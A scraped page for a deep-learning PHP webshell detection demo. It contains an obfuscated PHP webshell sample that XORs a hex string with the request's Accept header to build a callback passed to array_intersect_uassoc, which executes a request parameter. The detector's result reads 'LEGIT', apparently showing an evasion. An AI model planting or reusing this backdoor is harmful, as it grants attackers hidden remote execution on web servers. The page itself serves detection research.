 Deep Learning model for PHP webshell detection
注：请求过于频繁会响应"429 Too Many Requests"，请控制在3QPS以内
<?php
$password = "LandGrey";
$key = substr(__FILE__,-5,-4);
${"LandGrey"} = $_SERVER["HTTP_ACCEPT"]."Land!";
$f = pack("H*", "13"."3f120b1655") ^ $LandGrey;
array_intersect_uassoc(array($_REQUEST[$password] => ""), array(1), $f);
?>
Submit
Result
LEGIT Legit
信安之路